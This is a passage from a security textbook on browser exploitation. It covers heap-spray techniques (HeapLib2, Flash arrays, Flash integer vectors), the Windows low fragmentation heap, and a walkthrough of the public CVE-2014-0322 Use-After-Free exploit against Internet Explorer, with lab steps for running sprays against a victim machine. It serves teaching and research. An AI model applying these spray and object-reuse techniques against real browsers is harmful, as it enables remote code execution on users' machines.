
Finally, we have confirmed that we successfully allocated 99.22 percent of the available space in that specific heap with our payload.
If automation via Metasploit or other software is not possible, creating a library is also a good strategy to keep the lessons learned documented. This will allow us to add new features as soon as they become available. HeapLib2 is a good example of improvement; it keeps the same structure used in HeapLib but uses a different technique of allocation instead of using the substring function:
this.mem[tag].push(arg.substr(0, arg.length));
The new version creates new DOM attributes and sets them with the payload for allocation. This allocation technique helps the heap spray to be successfully performed in modern browsers, as shown on this lab:

Flash has been used by hackers as another method for spraying the heap via the ActionScript language. Similar to using JavaScript, a simple array can be enough to place the malicious payload at a predictable address in memory. Here is an extract of the script spray.as, available in Lab 16-4 from the book’s repository. This script was taken from www.greyhathacker.net:

This code is self-explanatory: multiple arrays are being filled with shellcode in order to be allocated at the line labeled . There are two main points to notice. The first is the chunk size: if you change this value, the guessable address 0x0c0c0c0c will be different. The second is the padding size, which is required to make sure we always land at the beginning of our ROP code. Usually, this is where the code needed to bypass DEP goes, assuming this protection has been enabled in the browser. Refer to Chapter 12 for details about DEP.
Let’s take this opportunity to look at how to compile Flash code. For this lab, we will be using the Swftools suite (check the README file for this lab for instructions on how to set it up).
Go to the line labeled in the previous code and change the hex values to anything you want (keep in mind this must be done backwards because of little-endianness). In this lab, we’ll set it to “GRAYHAT HACKING!” Again, save it as spray.as and then compile it to generate the Flash file:
as3compile spray.as
Copy the newly created spray.swf to the web directory /var/www/GH4/16/4, as well as the flash.html located in your lab’s repository. Fire up IE, go to the victim machine, and attach WinDbg to IE, as usual. Then browse to http://<your-ip>/GH4/16/4/flash.html.
After loading the page, go to WinDbg, press CTRL-BREAK, and then go straight to the address 0x0c0c0c0c:

You can see that we landed exactly at the beginning of our ROP code, at 0x0c0c0c0c, as expected. Also at 0x0c0c0c2c you can see the beginning of the Metasploit-encoded calc payload, which was inserted in the spray.as script, ready to be executed. However, as explained earlier, that requires the attacker to trigger code execution by exploiting a vulnerability in the browser. This step will be explained in Chapter 17 when we discuss the Use-After-Free vulnerability.
You can always decompile Flash code, especially when analyzing malicious files found in the wild. I recommend the Flash Decompiler Trillix from www.flash-decompiler.com. It has a demo version that allows you to decompile Flash files in a very efficient way.
Even though we are using Flash instead of JavaScript, the heap spray technique is similar: we allocate big chunks inside of an array so that they can be properly aligned at a predictable address.
During 2013 and early 2014, a heap spray technique (although probably not a new one) became a favorite for criminals releasing 0-day exploits against browsers. It employed the use of Flash integer vectors, not only to place the malicious payload in memory but also to help bypass ASLR/DEP protection. This is considered a sophisticated technique, so only the heap spray portion will be dissected here. The exploitation part is discussed in Chapter 17.
In order to explain this attack, we are going to analyze recent threats using the same technique: CVE-2013-3163 and CVE-2014-0322.
Make sure you check the README file of Lab 16-5 in the book’s repository so you have Flex SDK fully configured; this will help with compiling Flash files. We are not using as3compile as we did in the previous section because at the time of this writing it does not support vectors and will therefore throw errors during compilation.
Here is an extract of the VecSpray.as file (located in the \16\Lab\5\ directory in the repository) that shows the vectors technique:


Here you can see that Vector1 is created with the size 98688, and then at each element a new Vector2 is created with the size 0x3FE. These two sizes are crucial for the attacker in order to calculate guessable addresses where the vectors will be allocated, as well as to target a specific object in the browser with the size 0x3FE (the CMarkup object). If you change any of these values, the offsets will vary, too. In this case, the attacker realized that with those specific sizes, his vector can reliably start at the address 0x1a1b2000, so that is the address he will use during a real attack. Check Chapter 17 for more details.
As usual, let’s test to see whether our heap spray works. Compile the VecSpray.as file by executing the default compiler from Flex SDK:
mxmlc VecSpray.as
If more complex files need to be created, it is recommended that you install Flash Develop IDE from www.flashdevelop.org. It will also help to install the Flex SDK because this will allow you to debug your Flash file, determine the lines of code with errors during compilation, highlight syntax, output multiple format, and so on. If you decide to go down this path, just fire up FlashDevelop, open your Vecspray.as file (File | Open), and compile it via Tools | Flash Tools | Build Current File (or press CTRL-F8), as shown here. After running this file, you will see the result displayed in the output window, showing you the path where the .swf file was generated.

Copy the generated VecSpray.swf file to your web directory /var/www/GH4/16/5/, as well as the vector.html file located in your lab’s repository. Fire up IE, go to the victim machine, and attach WinDbg to IE, as usual. Then browse to http://<your-ip>/GH4/16/5/vector.html.
After the page is loaded, go to WinDbg, press CTRL-BREAK, and then go straight to the expected address 0x1a1b2000:

We can see that the heap spray landed at the expected address and that the first value in the buffer is the size of Vector2. We can also observe that the buffer is repeated every 0x1000 bytes. Last but not least, we can see the other values inserted at index 0, 2, and 3 are present.
At a later stage of the attack, the hacker will change the vector size in memory to be able to read and write more data and start leaking important addresses, trying to bypass ASLR (see Chapter 17 for the details).
At first glance, using integer vectors does not seem to make any sense when trying to execute remote code. However, it is a clever move made by the attackers and shows us the ways they find to accomplish their malicious actions, as you will see in more detail in Chapter 17.
It is worth mentioning an older technique by Dion Blazakis for performing a heap spray (not discussed in this chapter due to a lack of space) that is related to the use of JIT (Just-In-Time) compilers for heap spraying: www.semantiscope.com/research/BHDC2010/BHDC-2010-Paper.pdf. Also, here’s a practical example of this technique by Alexey Sintsov: dsecrg.com/files/pub/pdf/Writing JIT-Spray Shellcode for fun and profit.pdf.
We have discussed many different heap spray techniques for placing our malicious shellcode in a predictable memory address, but none of these techniques is practical in a 64-bit environment due to the bigger memory space range. A different and more efficient approach is taken by the low fragmentation heap (LFH) or front-end allocator implemented since Windows Vista and used, as needed, to service memory allocation requests. Here are some of its main features:
• It helps to reduce heap fragmentation and is therefore useful to place adjacent blocks in memory.
• The LFH cannot be enabled if you are using the heap debugging tools in Debugging Tools for Windows or Microsoft Application Verifier.
• LFH is not initially activated.
• It can be forced to be enabled to a specific size by requesting at least 18 consecutive allocations of the same size.
• It is used when allocating chunks of less than 16Kb.
• If LFH is not enabled for a specific size, the back-end allocator will be used.
• LFH is deterministic (predictable behavior).
• LFH uses the LIFO method, which in the exploit context means that the last deallocated chunk is the first allocated chunk in the next request. This feature is extremely useful when dealing with Use-After-Free vulnerabilities.
• It helps to “fill the whole” of a freed object in a more efficient way than heap spray due to the LIFO feature just described.
Behind the scenes, the RtlpAllocateHeap and RtlpFreeHeap APIs are called when the back-end allocator is used, and the RtlpLowFragHeapAllocFromContext and RtlpLowFragHeapFree APIs are called when the front-end allocator (LFH) is used.
Here is a graphical example of how LFH works, using a bin size of 256 bytes:

You can see that Chunk 4 (CH4) got the same address used by Chunk 2 (CH2). This can be used maliciously by an attacker in order to replace the content of a freed object and gain execution when a Use-After-Free vulnerability is triggered.
However, LFH is more complicated than this. If you want more in-depth details about LFH, refer to Chris Valasek’s great research on this topic.4 We’ll implement this technique in Chapter 17 when discussing the Use-After-Free vulnerability.
In this chapter, you learned that heap spray has evolved in order to keep working in browsers via JavaScript; not only that, it has been ported to other web technologies such as HTML5 and Flash with successful results. You also learned that using heap spray is not the only way to place shellcode in memory at a predictable address. A more efficient way to do this is to use the low fragmentation heap (LFH).
It will be interesting to see how heap spray continues to evolve given the latest protection added in browser, such as the isolated heap (see the “For Further Reading” section at the end of this chapter). In the meantime, make sure you perform the labs in this chapter so that you are up to speed and ready for the next bypass technique from hackers.
1. Muttis, Federico, and Anibal Sacco (Core Security) (2012, October 3). “HTML5 Heap Spray.” Retrieved from exploiting stuff: exploiting.wordpress.com/2012/ 10/03/html5-heap-spray-eusecwest-2012/.
2. Corelan Team (2012, February 19). “DEPS – Precise Heap Spray on Firefox and IE10.” Retrieved from Corelan: www.corelan.be/index.php/2013/02/19/deps-precise-heap-spray-on-firefox-and-ie10/.
3. Valasek, Chris (2013, November). “HeapLib2.” Retrieved from IOActive Labs Research: blog.ioactive.com/2013/11/heaplib-20.html.
4. Valasek, Chris. Understanding the Low Fragmentation Heap. Retrieved from: illmatics.com/Understanding_the_LFH.pdf.
Canvas Handbook www.bucephalus.org/text/CanvasHandbook/CanvasHandbook.html.
DEPS ported to Metasploit community.rapid7.com/community/metasploit/blog/2013/03/04/new-heap-spray-technique-for-metasploit-browser-exploitation.
“Heap Feng Shui in JavaScript” (Alexander Sotirov) www.phreedom.org/research/heap-feng-shui/heap-feng-shui.html.
“Heap Spray Demystified” (Corelan Team) www.corelan.be/index.php/2011/12/31/exploit-writing-tutorial-part-11-heap-spraying-demystified/.
“Isolated Heap for Internet Explorer” (TrendMicro) blog.trendmicro.com/trendlabs-security-intelligence/isolated-heap-for-internet-explorer-helps-mitigate-uaf-exploits/.
“Nozzle: Runtime Heap Spray Detector” (Microsoft) research.microsoft.com/en-us/projects/nozzle/.
WinDbg configuration blogs.msdn.com/b/emeadaxsupport/archive/2011/04/10/setting-up-windbg-and-using-symbols.aspx and blogs.msdn.com/b/cclayton/archive/2010/02/24/how-to-setup-windbg.aspx.
This chapter will teach you how to analyze Use-After-Free vulnerabilities found in recent zero days during 2013 and 2014.
In this chapter, we cover the following topics:
• Use-After-Free (UAF) overview:
• Dissecting UAF
• Leveraging UAF
CAUTION It is important to realize that all different addresses calculated in the following labs will certainly be different from those in your environment; however, the results should be the same.
Refer to Chapter 16 before moving forward for the instructions to set up and configure WinDbg debugger.
Because Internet Explorer has been the main target for hackers in 2014, we will focus on attacks against this browser affecting versions 9, 10, and 11. As mentioned in the previous chapter, here are the three main steps involved during browser exploitation:
1. Load shellcode in memory at a predictable address.
2. Force an object to be freed and then overwrite it with one that includes a virtual table pointer (VPTR) linked to a fake vtable (virtual table), pointing to the shellcode loaded in step 1.
3. Trigger a vulnerability in the browser to reuse the freed object (which now has malicious pointers inserted by the attacker in step 2) and redirect execution flow to the shellcode loaded in memory in step 1.
Look at the following diagram to get a better understanding as to where we are at this point. This chapter covers step 2 to step 3:

As its name implies, the Use-After-Free vulnerability is triggered when an object in memory is freed and then referenced later by the application. So, you might be wondering what’s wrong with that? If the attacker can control the freed object, they will gain code execution at the time it is being reused.
In IE10 and IE11, Microsoft added protection from UAF. Called Virtual Table Guard (VTGuard), it is for some classes within mshtml.dll.1 It acts similar to cookie check protection, but is useless in the scenario described in this chapter. However, after CVE-2014-0322, Microsoft came up with a new solution called Isolated Heap.2 The idea is that freed objects are reallocated inside an isolated heap and therefore cannot be controlled by the attacker.
In order to examine this technique, we’ll use the HTML code from the public exploit related to CVE-2014-0322. Note that this code is slightly modified because we overwrote the freed object via the LFH technique (see section “Leveraging Low Fragmentation Heap” in Chapter 16).3
In order to understand how UAF works, copy the file cve-2014-0322-LFH.html from Lab 17-1 in the repository to your web server at /var/www/GH4/17/1/. Here is an explanation of its code:

Inside the Yamie() function, the code makes sure that EMET (refer to Chapter 13 for info about the EMET Toolkit) is not enabled on the victim’s machine by calling the developonther() function. Here is the logic:

It will try to load EMET.dll from a specific path and then will check whether the error code is equal to -2147023083, which means “the specified resource type cannot be found in the image file.” In other words, it does exist, but there were some errors while processing it. If this happens, EMET is present and the script stops execution.
As we move down the code, the next step is to set up an event handler to call the fun function as soon as any change is detected within the <script> block. Therefore, the function is executed when we append the SELECT element.
Let’s analyze the code inside the fun function that triggers the Use-After-Free vulnerability:

The first line in the code defines the number of allocations, which is 19 (0x13). In this case, 18 allocations are needed to activate LFH (for the bucket size equal to 0x340, divided by 2 because it is stored in Unicode format) and an extra one to overwrite the freed object, as you will see later.
NOTE The number of allocations needed to activate LFH can be slightly different and depends on the target being exploited. In other scenarios, we have seen that only 16 requests are needed, so feel free to play with this number.
A buffer will be created where most of its contents will have the value 0x1a1b1ff0 (after the subtraction) needed to redirect the execution flow, as you will see later. Then, the CMarkup object is freed and a call to CollectGarbage() will force the deletion of any unreferenced objects (this is not always needed but has been added as a double-check). Right after the object has been freed, it will be reused via the LFH technique and then will fill the object with the malicious pointers , trying to redirect the execution flow to the attacker-controlled memory offset (placed via heap spray at 0x1a1b2000, explained later).
